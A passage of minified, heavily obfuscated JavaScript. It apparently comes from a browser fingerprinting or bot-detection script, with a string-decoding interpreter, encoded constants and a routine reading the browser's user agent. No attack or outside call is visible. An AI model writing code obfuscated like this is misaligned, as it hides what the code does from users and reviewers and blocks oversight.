v=J5[IB];ft.YW=U(lB,[v]);while(Z5(ft.YW.length,IO))ft.YW+=ft.YW;}break;case rq:{rM=function(LE){return U.apply(this,[f,arguments]);};vO.call(null,Hn,[XW(sI),b,n]);}break;case DW:{var J2=J5[IB];var cn=F([],[]);for(var st=kI(J2.length,MR);BO(st,h4);st--){cn+=J2[st];}return cn;}break;case L4:{var sw=J5[IB];B.bM=U(DW,[sw]);while(Z5(B.bM.length,ln))B.bM+=B.bM;}break;}}function s(){return N5()+DP()+typeof EE[gt()[g8(wI)].name];}function AB(){var kB;kB=Q4()-nW();return AB=function(){return kB;},kB;}function jq(){return x4.apply(this,[kt,arguments]);}function x4(m,Qn){var CE=x4;switch(m){case EM:{var Lt=Qn[IB];Lt[h4]=function(){var q2=D8()[cW(wI)].apply(null,[XW(XR),S4,MR]);for(let qR=h4;Z5(qR,sq);++qR){q2+=this[A5]().toString(ZK).padStart(sq,D8()[cW(MR)].apply(null,[Cq,n8,h4]));}var O4=parseInt(q2.slice(MR,f4),ZK);var Y4=q2.slice(f4);if(AK(O4,h4)){if(AK(Y4.indexOf(gt()[g8(ZK)](ZK,tW,mE)),XW(MR))){return h4;}else{O4-=mK[wI];Y4=F(D8()[cW(MR)](Cq,zw,h4),Y4);}}else{O4-=mK[dP];Y4=F(gt()[g8(ZK)](ZK,tW,tK),Y4);}var O8=h4;var b4=MR;for(let IK of Y4){O8+=W2(b4,parseInt(IK));b4/=ZK;}return W2(O8,Math.pow(ZK,O4));};kW(Zw,[Lt]);}break;case cw:{var wW=Qn[IB];wW[Cn]=function(x2,Uq){var Kw=atob(x2);var FR=h4;var g=[];var FM=h4;for(var S8=h4;Z5(S8,Kw.length);S8++){g[FM]=Kw.charCodeAt(S8);FR=VB(FR,g[FM++]);}kW(FK,[this,LM(F(FR,Uq),SE)]);return g;};x4(EM,[wW]);}break;case xn:{var pR=Qn[IB];pR[A5]=function(){return this[TB][this[bP][Z2.T]++];};x4(cw,[pR]);}break;case jI:{var M=Qn[IB];M[dK]=function(KK){return this[d5](KK?this[b][kI(this[b][NM()[Aw(h4)].call(null,wI,BW,x5,AR)],MR)]:this[b].pop());};x4(xn,[M]);}break;case DW:{var gW=Qn[IB];gW[d5]=function(lE){return AK(typeof lE,NM()[Aw(dP)](ZK,XW(fR),OO,Tw))?lE.v:lE;};x4(jI,[gW]);}break;case dB:{var hK=Qn[IB];hK[Dt]=function(C8){return lq.call(this[nI],C8,this);};x4(DW,[hK]);}break;case St:{var Zt=Qn[IB];Zt[rI]=function(hw,S2,vP){if(AK(typeof hw,NM()[Aw(dP)](ZK,XW(fR),An(h4),Nt))){vP?this[b].push(hw.v=S2):hw.v=S2;}else{E8.call(this[nI],hw,S2);}};x4(dB,[Zt]);}break;case kt:{var rw=Qn[IB];rw[J8]=function(d8,vE){this[bP][d8]=vE;};rw[DM]=function(cP){return this[bP][cP];};x4(St,[rw]);}break;}}function Z8(){return kW.apply(this,[nR,arguments]);}function s8(OP,mt){var kn=s8;switch(OP){case p5:{var m8=mt[IB];var wE=mt[vR];var Vt=mt[St];var z5=mt[p5];var xt=F([],[]);var JM=LM(F(Vt,AB()),A5);var AW=Jn[wE];for(var NP=h4;Z5(NP,AW.length);NP++){var PK=Ot(AW,NP);var sK=Ot(xP.BM,JM++);xt+=mM(HI,[c(qt(c(PK,sK)),kP(PK,sK))]);}return xt;}break;case Bq:{var KI=mt[IB];xP=function(tM,wP,CR,h8){return s8.apply(this,[p5,arguments]);};return cE(KI);}break;case kt:{MR=+ ! ![];ZK=MR+MR;wI=MR+ZK;h4=+[];dP=wI+MR;U4=wI-MR+dP;b=MR*dP+wI-ZK;n=U4-ZK+MR-wI+b;sq=wI*MR+b;P4=sq*ZK-wI*MR-dP;jt=dP*n-wI-P4-U4;UW=n+jt+MR-ZK+b;ct=dP*sq-n-MR+P4;Eq=ct+ZK-MR+wI+b;nE=ZK*b*jt;dW=dP+b*MR*nE-jt;GP=b+P4+sq+ct*U4;BW=ZK+wI*nE-dP-jt;Tn=ct+n+P4-jt-wI;G=dP+P4*wI+b-n;bO=wI*n*P4-sq*ZK;l4=wI*P4+b*dP*MR;ln=ZK*b-P4+ct;A5=jt+sq+n-wI;KM=jt+dP+n+wI-U4;Mn=ZK*dP+MR+wI+b;fR=U4*wI*b*dP-MR;zt=ZK+ct+b*MR*dP;TK=ZK+b*jt*n+ct;Xw=P4+nE;UI=ZK*ct-U4+sq;Gw=U4-MR+ct*ZK+b;rE=MR*jt+U4+b+n;FP=nE+ct*sq+P4+b;Nw=P4-n*ZK+jt*wI;IO=P4+ct+U4*ZK+wI;sI=ct*sq+jt+nE;jK=dP-ZK+P4*n*U4;g5=n*jt-sq-MR+dP;TI=U4+sq+dP+b+P4;XR=b*ct-jt*P4+nE;rR=ZK+b*ct-sq-wI;K2=jt*ZK+sq-dP+n;Nt=wI-dP+b*n+ct;Vq=jt+n*ct-U4*dP;Q8=wI*dP*P4-b-U4;UM=wI*dP+jt*MR*U4;Cq=wI*nE-sq+ZK*n;kq=U4+sq+b+n;QM=P4*ct-U4-b+MR;n8=ZK*dP*P4+b;jn=wI+b*U4+dP*n;J4=b-dP+wI+U4*P4;jB=b*ZK*MR*P4-n;tW=ct+U4+b*jt*dP;OO=b-U4-P4+wI*ct;PO=U4+ct+n+sq;kK=MR*P4*U4+n+ZK;TO=ZK+U4*wI+b*sq;nt=b+ZK+dP*nE-jt;Tw=jt*P4*MR+dP;Y5=ct*jt+n*sq;bq=ZK+b-MR+P4*jt;IE=b*sq+U4+nE+wI;bw=ZK+U4*sq*wI-dP;B8=sq-wI*MR+ZK*nE;Mt=jt+wI-MR+dP+ct;ZE=jt+n*U4+ct+wI;TB=U4*ct-P4*ZK-wI;dK=U4*ZK-dP+b*P4;EW=U4*ct-b+ZK;RI=ct+jt*sq+nE-dP;HP=nE+jt*b*ZK+MR;YP=jt-b+nE*ZK-MR;zq=sq*MR*n*dP-jt;nP=dP*U4+nE*ZK-b;Dt=P4*ZK+n+nE;Z4=b+ct*sq-dP-jt;N=U4*ct+wI*P4+MR;LW=dP*U4*n+b+wI;N8=P4+sq+n*U4*b;z8=wI+n*ct+sq;WI=jt+sq*wI*U4+nE;J8=nE+dP+b*ZK+U4;f4=wI*sq-dP+ZK-jt;d5=MR*U4*wI-P4+jt;rI=wI*b+dP-U4+n;nI=ZK*nE+b-n*wI;SO=ct*dP-U4+sq-ZK;bP=nE+b+dP*ct+MR;Rn=ZK-wI+dP*n*U4;U5=P4+dP*ct-jt*U4;x5=ZK*jt-n;dE=n*P4-jt+ct+dP;MK=MR*ZK+P4*b-n;DK=U4+wI+dP*P4;FW=n+ZK+ct+dP+jt;tw=jt*sq-ZK-dP;OK=nE+MR;r8=nE-b+sq+jt;NW=nE+n+U4+sq+b;zw=jt+P4-b+ZK;HW=ZK+ct-b+nE+P4;F4=b+U4+dP*ct+ZK;Jw=sq+n*MR*ZK*jt;F8=P4*U4-n+dP+nE;W5=dP*b*wI+nE-n;SW=ct*ZK+dP-n+nE;SE=ZK*nE+n*sq;v8=ct-jt+sq*dP+P4;AP=sq+P4+n;S4=ct+ZK*dP+sq-jt;mE=U4+ct+P4+wI*jt;tK=ZK*dP+U4;Cn=n+sq*dP-U4-jt;AR=jt-U4+P4*MR+ct;DM=ct+jt+n*P4;W4=MR*P4*ZK+ct-sq;V5=n+ct+jt-U4-P4;}break;case K:{var Yt=mt[IB];var Bw=mt[vR];var Wn=mt[St];var pO=F([],[]);var Sq=LM(F(Bw,AB()),KM);var AE=ww[Yt];for(var Nn=h4;Z5(Nn,AE.length);Nn++){var Xn=Ot(AE,Nn);var mn=Ot(g2.dw,Sq++);pO+=mM(HI,[c(qt(c(Xn,mn)),kP(Xn,mn))]);}return pO;}break;case k8:{var hI=mt[IB];g2=function(zR,wO,Dn){return s8.apply(this,[K,arguments]);};return qI(hI);}break;case z:{var mO=mt[IB];var SM=mt[vR];var C4=mt[St];var fO=mt[p5];var En=F([],[]);var NB=LM(F(SM,AB()),Mn);var WP=YO[mO];var ZO=h4;if(Z5(ZO,WP.length)){do{var tn=Ot(WP,ZO);var ZB=Ot(B.bM,NB++);En+=mM(HI,[c(kP(qt(tn),qt(ZB)),kP(tn,ZB))]);ZO++;}while(Z5(ZO,WP.length));}return En;}break;case nR:{var LP=mt[IB];B=function(VP,TE,At,wt){return s8.apply(this,[z,arguments]);};return p(LP);}break;case s5:{var fn=mt[IB];rM(fn[h4]);var KR=h4;while(Z5(KR,fn.length)){D8()[fn[KR]]=function(){var xB=fn[KR];return function(In,VK,vw){var On=ft(In,UI,vw);D8()[xB]=function(){return On;};return On;};}();++KR;}}break;case jI:{var nw=mt[IB];var Gn=mt[vR];var bW=mt[St];var F2=mt[p5];var wR=Jn[MR];var XB=F([],[]);var sB=Jn[Gn];var w2=kI(sB.length,MR);while(BO(w2,h4)){var Rt=LM(F(F(w2,bW),AB()),wR.length);var S5=Ot(sB,w2);var NO=Ot(wR,Rt);XB+=mM(HI,[c(qt(c(S5,NO)),kP(S5,NO))]);w2--;}return s8(Bq,[XB]);}break;case lM:{var h=mt[IB];var TM=mt[vR];var T8=D8()[cW(wI)](XW(XR),An(An(h4)),MR);for(var SR=h4;Z5(SR,h[NM()[Aw(h4)].apply(null,[wI,BW,PO,kK])]);SR=F(SR,MR)){var PM=h[p4()[q5(ZK)](TO,ZK,nt,Tw)](SR);var gM=TM[PM];T8+=gM;}return T8;}break;}}function kO(){return ["","u(Ymw!-->","X\x3f7H\\","1\n<L\\D","w","XYU9","H7k.Z*NY\b$&RF"];}function Lw(){return JI.apply(this,[IB,arguments]);}function sO(h5,FB){return h5<<FB;}function xI(){return x4.apply(this,[xn,arguments]);}function q5(w5){return jW()[w5];}}();FG={};Ysc=A3;}break;case Kq:{NZ(Iq,[]);Ysc+=Op;j5(hO,[Orc()]);Dz=QW(MC,[]);QW(hO,[]);QW(JI,[Orc()]);bD=QW(x3,[]);}break;case fL:{EV=trc();O1();IZ();LQc();Ysc=OG;Ih=lx();j5.call(this,gX,[nZc()]);}break;case Ad:{c9=function(){return rjc.apply(this,[v7,arguments]);};Ysc=nO;ql=function(Mxc,Xsc,ngc,Arc){return rjc.apply(this,[hO,arguments]);};Xj=function(Irc,dtc,kUc){return rjc.apply(this,[np,arguments]);};S0=function(){return rjc.apply(this,[jb,arguments]);};J0=function(){return G2c.apply(this,[n3,arguments]);};kR=function(g4c,WWc,ZUc){return G2c.apply(this,[mI,arguments]);};Itc=function(){return G2c.apply(this,[QX,arguments]);};}break;case xG:{Yf.Cq=JIc[Nz];NZ.call(this,C3,[eS1_xor_4_memo_array_init()]);return '';}break;case Rb:{Xj.SX=ND[hV];NZ.call(this,Md,[eS1_xor_0_memo_array_init()]);return '';}break;case ZX:{Mh.WJ=Ih[n0];j5.call(this,gX,[eS1_xor_5_memo_array_init()]);return '';}break;case b6:{kR.RG=gv[Is];j5.call(this,zL,[eS1_xor_1_memo_array_init()]);Ysc+=Jq;return '';}break;case Iq:{ql.zd=EK[B2];Ysc+=z3;j5.call(this,UI,[eS1_xor_2_memo_array_init()]);return '';}break;case zX:{var pkc=JWc[b6];var Iqc=xZ;for(var Dsc=xZ;Ur(Dsc,pkc.length);++Dsc){var dZc=cg(pkc,Dsc);if(Ur(dZc,RC)||f9(dZc,r7))Iqc=YX(Iqc,Mt);}return Iqc;}break;case Ln:{var wWc={};Ysc+=UJ;X2.push(Pz);var xAc=JWc;for(var zkc=xZ;Ur(zkc,xAc[Z0()[b0(xZ)](vf,wd,MZ,Px)]);zkc+=hx)wWc[xAc[zkc]]=xAc[YX(zkc,Mt)];var Vxc;return X2.pop(),Vxc=wWc,Vxc;}break;case FX:{var rZc=JWc[b6];var xUc=xZ;for(var EUc=xZ;Ur(EUc,rZc.length);++EUc){var hZc=cg(rZc,EUc);if(Ur(hZc,RC)||f9(hZc,r7))xUc=YX(xUc,Mt);}Ysc=Jq;return xUc;}break;case BG:{var GZc=JWc;X2.push(XJc);Ysc+=NJ;var Kkc=GZc[xZ];for(var AWc=Mt;Ur(AWc,GZc[Z0()[b0(xZ)](vf,nJ,CQ,MZ)]);AWc+=hx){Kkc[GZc[AWc]]=GZc[YX(AWc,Mt)];}X2.pop();}break;}}while(Ysc!=Jq);};var trc=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tkc=function(){return Pn["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var FX,fq,Op,PX,gX,hO,Dq,mI,xb,b6,Lq;var tqc=function KZc(SWc,RXc){var Tgc=KZc;var wkc=Xnc(new Number(vb),EOc);var btc=wkc;wkc.set(SWc);for(SWc;btc+SWc!=Db;SWc){switch(btc+SWc){case SG:{var nUc=RXc[b6];X2.push(OA);SWc-=W6;var fgc=nUc[gQ()[K5(c2)].apply(null,[Ag([]),U2,l9])]||{};fgc[qs()[D4(rA)].call(null,Xk,TM,ws,gU,jW)]=Kr()[GA(DW)](Rh,gA),delete fgc[HW()[ZF(29)].apply(null,[86,Ag([]),87])],nUc[E2(typeof gQ()[K5(c2)],'undefined')?gQ()[K5(c2)](MZ,U2,l9):gQ()[K5(ws)].apply(null,[Ag([]),Rz,npc])]=fgc;X2.pop();}break;case Rb:{return X2.pop(),jgc=cgc[PVc],jgc;}break;case A:{var cgc=RXc[b6];SWc-=qc;var PVc=RXc[Dq];var bxc=RXc[fq];X2.push(nv);Pn[C2()[H2(xZ)](BM,Zw,MZ,lh)][dk()[k7c(hx)].call(null,Rcc,h9,OA,EX,TLc,K2)](cgc,PVc,tg(Ln,[HW()[ZF(LS)](Ig,Or,V4),bxc,HW()[ZF(zF)](kx,N4,UD),Ag(xZ),rw()[dP(U2)](OV,xD,qY),Ag(xZ),qs()[D4(SS)](Xr,jP,O2,nv,lk),Ag(cIc[hx])]));var jgc;}break;case wX:{var IWc=RXc[b6];X2.push(t7c);SWc+=KC;var HXc=tg(Ln,[f4(typeof Kr()[GA(Ut)],YX('',[][[]]))?Kr()[GA(hx)].apply(null,[Qj,xY]):Kr()[GA(N4)].apply(null,[R6c,Hg]),IWc[xZ]]);E3c(Mt,IWc)&&(HXc[gQ()[K5(Nk)].call(null,DW,Z9,Iv)]=IWc[cIc[Mt]]),E3c(hx,IWc)&&(HXc[gQ()[K5(cs)].apply(null,[zU,mOc,RF])]=IWc[hx],HXc[rw()[dP(DW)].apply(null,[EX,BQ,Z9])]=IWc[zF]),this[HW()[ZF(jW)].apply(null,[n0,kx,FF])][f4(typeof rw()[dP(TF)],YX('',[][[]]))?rw()[dP(MZ)](Ph,UR,Ag({})):rw()[dP(SS)](JQ,sZ,rA)](HXc);X2.pop();}break;case bb:{SWc-=jb;Pn[C2()[H2(xZ)](BM,L6c,MZ,BW)][E2(typeof dk()[k7c(Wx)],YX(MV()[l2(Mt)](vj,ws,S7c),[][[]]))?dk()[k7c(hx)].call(null,Rcc,JB,OA,TV,vf,CQ):dk()[k7c(zF)](k0,Rh,JM,O2,lk,MZ)](vAc,cxc,tg(Ln,[HW()[ZF(LS)](Ig,CQ,DZ),nVc,f4(typeof HW()[ZF(v7c)],YX([],[][[]]))?HW()[ZF(OA)](n8,K2,Ut):HW()[ZF(zF)](kx,tr,Ex),Ag(xZ),rw()[dP(U2)](OV,NR,SS),Ag(xZ),qs()[D4(SS)](Xr,C1,O2,Eg,Eg),Ag(xZ)]));var sxc;return X2.pop(),sxc=vAc[cxc],sxc;}break;case TJ:{var SIc=RXc[b6];X2.push(Mw);var Xqc=SIc[gQ()[K5(c2)](Q2,U2,wP)]||{};Xqc[qs()[D4(rA)](Xk,v9,ws,YA,Kh)]=Kr()[GA(DW)](QN,gA),delete Xqc[HW()[ZF(29)](86,43,499)],SIc[E2(typeof gQ()[K5(TU)],YX([],[][[]]))?gQ()[K5(c2)].apply(null,[MU,U2,wP]):gQ()[K5(ws)].call(null,kW,hCc,wY)]=Xqc;SWc+=Mq;X2.pop();}break;case xX:{var nsc=RXc[b6];var LUc=RXc[Dq];SWc-=Ld;var Grc=RXc[fq];X2.push(M9);Pn[C2()[H2(xZ)](BM,vg,MZ,Eg)][f4(typeof dk()[k7c(YW)],'undefined')?dk()[k7c(zF)].apply(null,[VOc,pR,YCc,cZ,Ag(Ag(Mt)),Ag(Mt)]):dk()[k7c(hx)].apply(null,[Rcc,LW,OA,mW,nv,hx])](nsc,LUc,tg(Ln,[HW()[ZF(LS)](Ig,Nk,SV),Grc,HW()[ZF(zF)].apply(null,[kx,xU,N2]),Ag(cIc[hx]),rw()[dP(U2)](OV,lU,hV),Ag(xZ),qs()[D4(SS)].apply(null,[Xr,OZ,O2,YA,Ag({})]),Ag(xZ)]));var tjc;return X2.pop(),tjc=nsc[LUc],tjc;}break;case IJ:{var Msc=RXc[b6];X2.push(Lw);var OWc=tg(Ln,[Kr()[GA(N4)](Wnc,Hg),Msc[xZ]]);E3c(Mt,Msc)&&(OWc[f4(typeof gQ()[K5(pU)],YX([],[][[]]))?gQ()[K5(ws)].apply(null,[Ag(Ag([])),H5,PU]):gQ()[K5(Nk)](sQ,Z9,CK)]=Msc[cIc[Mt]]),E3c(hx,Msc)&&(OWc[gQ()[K5(cs)](O2,mOc,HZ)]=Msc[hx],OWc[rw()[dP(DW)](EX,Dg,Ag(Mt))]=Msc[cIc[tW]]),this[HW()[ZF(jW)](n0,Sj,nr)][rw()[dP(SS)].call(null,JQ,IV,Ag([]))](OWc);X2.pop();SWc+=Z3;}break;case VO:{var FWc=RXc[b6];X2.push(IE);var fAc=FWc[gQ()[K5(c2)](hV,U2,UB)]||{};fAc[qs()[D4(rA)](Xk,FY,ws,jW,Is)]=Kr()[GA(DW)].apply(null,[CP,gA]),delete fAc[HW()[ZF(29)](86,35,694)],FWc[gQ()[K5(c2)](U2,U2,UB)]=fAc;X2.pop();SWc+=JX;}break;case tO:{var vAc=RXc[b6];var cxc=RXc[Dq];var nVc=RXc[fq];SWc+=Eb;X2.push(bK);}break;case KC:{var dkc=RXc[b6];X2.push(r6c);var brc=tg(Ln,[f4(typeof Kr()[GA(TLc)],YX('',[][[]]))?Kr()[GA(hx)](v3c,bz):Kr()[GA(N4)](X0,Hg),dkc[xZ]]);SWc+=Op;E3c(cIc[Mt],dkc)&&(brc[gQ()[K5(Nk)](Sx,Z9,hM)]=dkc[Mt]),E3c(hx,dkc)&&(brc[f4(typeof gQ()[K5(RD)],'undefined')?gQ()[K5(ws)].apply(null,[Ag(Ag({})),fK,HM]):gQ()[K5(cs)].apply(null,[c2,mOc,ZM])]=dkc[cIc[OV]],brc[E2(typeof rw()[dP(wN)],YX('',[][[]]))?rw()[dP(DW)].apply(null,[EX,E8,LS]):rw()[dP(MZ)](IY,Nz,xZ)]=dkc[zF]),this[HW()[ZF(jW)].apply(null,[n0,tW,JZ])][rw()[dP(SS)].call(null,JQ,fz,Ag(Mt))](brc);X2.pop();}break;case Hq:{var Xgc=RXc[b6];X2.push(FTc);var frc=Xgc[f4(typeof gQ()[K5(A5)],YX('',[][[]]))?gQ()[K5(ws)].call(null,vf,C0,ON):gQ()[K5(c2)](Ag([]),U2,Rcc)]||{};frc[qs()[D4(rA)](Xk,N7c,ws,K2,VQ)]=Kr()[GA(DW)](wE,gA),delete frc[HW()[ZF(29)].apply(null,[86,Ag(Ag([])),374])],Xgc[f4(typeof gQ()[K5(OV)],YX([],[][[]]))?gQ()[K5(ws)].apply(null,[BW,BN,D9]):gQ()[K5(c2)].apply(null,[Ag(Mt),U2,Rcc])]=frc;X2.pop();SWc+=gJ;}break;}}};var QVc=function qgc(AVc,sUc){'use strict';var xjc=qgc;switch(AVc){case QX:{var Axc=sUc[b6];var gkc;X2.push(rR);return gkc=Axc&&Ix(C2()[H2(hx)].call(null,Tr,Sk,O2,N4),typeof Pn[gQ()[K5(rA)](B5,Z5,FF)])&&f4(Axc[Kr()[GA(EX)](qk,X4)],Pn[gQ()[K5(rA)](pU,Z5,FF)])&&E2(Axc,Pn[E2(typeof gQ()[K5(wW)],YX('',[][[]]))?gQ()[K5(rA)].call(null,VQ,Z5,FF):gQ()[K5(ws)].call(null,FW,UH,KH)][gQ()[K5(zF)](Jk,Zx,ln)])?f4(typeof MV()[l2(FW)],YX([],[][[]]))?MV()[l2(O2)].call(null,ED,bF,UN):MV()[l2(TU)].call(null,fZ,fQ,Fk):typeof Axc,X2.pop(),gkc;}break;case kI:{var NIc=sUc[b6];return typeof NIc;}break;case ZX:{var Wqc=sUc[b6];var fZc=sUc[Dq];var Fxc=sUc[fq];X2.push(Nf);Wqc[fZc]=Fxc[f4(typeof HW()[ZF(A5)],'undefined')?HW()[ZF(OA)](Sx,YW,AD):HW()[ZF(LS)](Ig,Kh,BV)];X2.pop();}break;case Lq:{var t2c=sUc[b6];var Qqc=sUc[Dq];var wgc=sUc[fq];return t2c[Qqc]=wgc;}break;case xG:{var Ejc=sUc[b6];var zjc=sUc[Dq];var Qxc=sUc[fq];X2.push(xw);try{var vFc=X2.length;var xsc=Ag({});var Vsc;return Vsc=tg(Ln,[f4(typeof qs()[D4(Tk)],YX(MV()[l2(Mt)].call(null,vj,Js,Sh),[][[]]))?qs()[D4(Mt)](HY,mcc,zh,bU,Ag(Ag(Mt))):qs()[D4(rA)].apply(null,[Xk,gK,ws,kx,Z5]),Kr()[GA(DW)].call(null,L8,gA),HW()[ZF(YA)].call(null,TV,X4,Ef),Ejc.call(zjc,Qxc)]),X2.pop(),Vsc;}catch(p4c){X2.splice(VU(vFc,Mt),Infinity,xw);var DQc;return DQc=tg(Ln,[qs()[D4(rA)].call(null,Xk,gK,ws,wW,Nk),C2()[H2(pU)](F4,gK,LS,U2),HW()[ZF(YA)].apply(null,[TV,B2,Ef]),p4c]),X2.pop(),DQc;}X2.pop();}break;case LX:{return this;}break;case FX:{var fXc=sUc[b6];X2.push(Sx);var vsc;return vsc=tg(Ln,[qs()[D4(Sj)].apply(null,[FW,xR,SS,cs,Sx]),fXc]),X2.pop(),vsc;}break;case BG:{return this;}break;case UI:{return this;}break;case jn:{X2.push(lw);var Ukc;return Ukc=Kr()[GA(B2)].apply(null,[nS,Mt]),X2.pop(),Ukc;}break;}};var Qpc=function(mtc,IFc){return mtc*IFc;};var vrc=function(){return Rr.apply(this,[pO,arguments]);};var pQc=function(Rgc){return Pn["unescape"](Pn["encodeURIComponent"](Rgc));};var f4=function(D2c,dxc){return D2c===dxc;};var rjc=function vjc(kQc,GWc){var mZc=vjc;for(kQc;kQc!=bX;kQc){switch(kQc){case kC:{kQc=bX;return NZ(hq,[k4c]);}break;case IX:{return RUc;}break;case Md:{var dsc=GWc[b6];var RUc=YX([],[]);var H2c=VU(dsc.length,Mt);if(XN(H2c,xZ)){do{RUc+=dsc[H2c];H2c--;}while(XN(H2c,xZ));}kQc+=EI;}break;case vG:{var WZc=GWc[b6];kQc=bX;Mh.WJ=vjc(Md,[WZc]);while(Ur(Mh.WJ.length,Eg))Mh.WJ+=Mh.WJ;}break;case hC:{var Vgc=EK[wFc];var jXc=VU(Vgc.length,Mt);kQc=Sp;}break;case SG:{return QW(w,[tZc]);}break;case Sp:{kQc=kC;while(XN(jXc,xZ)){var qXc=Ox(VU(YX(jXc,CXc),X2[VU(X2.length,Mt)]),Otc.length);var OXc=cg(Vgc,jXc);var Esc=cg(Otc,qXc);k4c+=NZ(Xp,[Jr(tk(Jr(OXc,Esc)),GV(OXc,Esc))]);jXc--;}}break;case v7:{X2.push(tr);c9=function(Pxc){return vjc.apply(this,[vG,arguments]);};Rr(Md,[pN,Ag([]),qY]);kQc+=p7;X2.pop();}break;case pI:{kQc=SG;var Lsc=ND[E4c];for(var x4c=VU(Lsc.length,Mt);XN(x4c,xZ);x4c--){var AQc=Ox(VU(YX(x4c,vQc),X2[VU(X2.length,Mt)]),F4c.length);var NZc=cg(Lsc,x4c);var FQc=cg(F4c,AQc);tZc+=NZ(Xp,[GV(Jr(tk(NZc),FQc),Jr(tk(FQc),NZc))]);}}break;case hO:{var wFc=GWc[b6];var CXc=GWc[Dq];var pWc=GWc[fq];var VVc=GWc[mI];kQc=hC;var Otc=EK[B2];var k4c=YX([],[]);}break;case np:{var E4c=GWc[b6];kQc+=Vn;var Osc=GWc[Dq];var vQc=GWc[fq];var F4c=ND[hV];var tZc=YX([],[]);}break;case Pb:{var Zjc=GWc[b6];var Wsc=YX([],[]);for(var tgc=VU(Zjc.length,Mt);XN(tgc,xZ);tgc--){Wsc+=Zjc[tgc];}return Wsc;}break;case xG:{kQc=bX;var Wxc=GWc[b6];kR.RG=vjc(Pb,[Wxc]);while(Ur(kR.RG.length,Bc))kR.RG+=kR.RG;}break;case Bm:{kQc-=Mp;return Ckc;}break;case jb:{X2.push(pY);S0=function(pUc){return vjc.apply(this,[xG,arguments]);};kQc=bX;kR(bU,OV,UP);X2.pop();}break;case DJ:{var NVc=GWc[b6];var Ckc=YX([],[]);kQc=Bm;var rXc=VU(NVc.length,Mt);if(XN(rXc,xZ)){do{Ckc+=NVc[rXc];rXc--;}while(XN(rXc,xZ));}}break;case gX:{var xZc=GWc[b6];kQc=bX;Xj.SX=vjc(DJ,[xZc]);while(Ur(Xj.SX.length,Z5))Xj.SX+=Xj.SX;}break;}}};var zFc=function(fsc,WFc){return fsc instanceof WFc;};var E3c=function(rUc,Qgc){return rUc in Qgc;};var Tkc=function(){return j5.apply(this,[hO,arguments]);};var vxc=function(xVc){if(xVc===undefined||xVc==null){return 0;}var wxc=xVc["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return wxc["length"];};var k6c=function(WIc,O4c){return WIc!=O4c;};var Rr=function MFc(LWc,Yxc){var SVc=MFc;while(LWc!=hL){switch(LWc){case Lq:{var Agc=Yxc[b6];Mh=function(fWc,prc,UFc){return j5.apply(this,[Sn,arguments]);};return c9(Agc);}break;case QG:{LWc-=nm;for(var KIc=xZ;Ur(KIc,nXc.length);++KIc){Kr()[nXc[KIc]]=Ag(VU(KIc,hx))?function(){return jWc.apply(this,[Md,arguments]);}:function(){var hqc=nXc[KIc];return function(Usc,qVc){var bjc=Zgc.call(null,Usc,qVc);Kr()[hqc]=function(){return bjc;};return bjc;};}();}}break;case f3:{for(var OAc=xZ;Ur(OAc,kxc[f4(typeof Z0()[b0(zF)],'undefined')?Z0()[b0(FW)](mdc,S7c,jW,EX):Z0()[b0(xZ)](vf,U3,Is,Zx)]);OAc=YX(OAc,Mt)){Cxc[rw()[dP(SS)](JQ,xO,TV)](Vrc(ZAc(kxc[OAc])));}var SZc;return X2.pop(),SZc=Cxc,SZc;}break;case WO:{while(f9(Brc,xZ)){if(E2(W2c[EV[hx]],Pn[EV[Mt]])&&XN(W2c,EQc[EV[xZ]])){if(Ix(EQc,Dz)){BVc+=NZ(Xp,[QFc]);}return BVc;}if(f4(W2c[EV[hx]],Pn[EV[Mt]])){var n2c=YF[EQc[W2c[xZ]][xZ]];var sZc=MFc.call(null,pO,[W2c[Mt],YX(QFc,X2[VU(X2.length,Mt)]),Brc,n2c,Ag(Ag([])),lh]);BVc+=sZc;W2c=W2c[xZ];Brc-=WLc(BX,[sZc]);}else if(f4(EQc[W2c][EV[hx]],Pn[EV[Mt]])){var n2c=YF[EQc[W2c][xZ]];var sZc=MFc(pO,[xZ,YX(QFc,X2[VU(X2.length,Mt)]),Brc,n2c,Ag(Ag([])),zU]);BVc+=sZc;Brc-=WLc(BX,[sZc]);}else{BVc+=NZ(Xp,[QFc]);QFc+=EQc[W2c];--Brc;};++W2c;}LWc-=lO;}break;case xI:{for(var AFc=xZ;Ur(AFc,b4c[mv[xZ]]);++AFc){qs()[b4c[AFc]]=Ag(VU(AFc,Mt))?function(){bD=[];MFc.call(this,J6,[b4c]);return '';}:function(){var nkc=b4c[AFc];var B4c=qs()[nkc];return function(j2c,RIc,DIc,nFc,q4c){if(f4(arguments.length,xZ)){return B4c;}var z4c=j5.apply(null,[F6,[j2c,RIc,DIc,Q2,LS]]);qs()[nkc]=function(){return z4c;};return z4c;};}();}LWc=hL;}break;case G6:{var gqc=JIc[rgc];LWc-=O7;for(var Zxc=xZ;Ur(Zxc,gqc.length);Zxc++){var hxc=cg(gqc,Zxc);var ggc=cg(Yf.Cq,zZc++);qZc+=NZ(Xp,[Jr(tk(Jr(hxc,ggc)),GV(hxc,ggc))]);}return qZc;}break;case tG:{LWc+=DI;return MFc(Lq,[mFc]);}break;case J6:{var b4c=Yxc[b6];LWc=xI;}break;case Jp:{if(Ur(Gtc,Ngc.length)){do{var rkc=cg(Ngc,Gtc);var pVc=cg(Zgc.pJ,ljc++);gXc+=NZ(Xp,[GV(Jr(tk(rkc),pVc),Jr(tk(pVc),rkc))]);Gtc++;}while(Ur(Gtc,Ngc.length));}LWc+=v7;}break;case CO:{LWc+=XC;var nXc=Yxc[b6];Itc(nXc[xZ]);}break;case rJ:{LWc+=FJ;return gXc;}break;case DX:{LWc=hL;return BVc;}break;case zX:{var rgc=Yxc[b6];var Pgc=Yxc[Dq];var Xrc=Yxc[fq];var qZc=YX([],[]);var zZc=Ox(VU(Pgc,X2[VU(X2.length,Mt)]),TF);LWc+=qm;}break;case Np:{LWc=tG;if(XN(EXc,xZ)){do{var zsc=Ox(VU(YX(EXc,VZc),X2[VU(X2.length,Mt)]),r4c.length);var OQc=cg(zAc,EXc);var RZc=cg(r4c,zsc);mFc+=NZ(Xp,[GV(Jr(tk(OQc),RZc),Jr(tk(RZc),OQc))]);EXc--;}while(XN(EXc,xZ));}}break;case j6:{var hFc=Yxc[b6];Yf=function(ptc,jVc,kFc){return MFc.apply(this,[zX,arguments]);};LWc+=GI;return kD(hFc);}break;case LX:{var 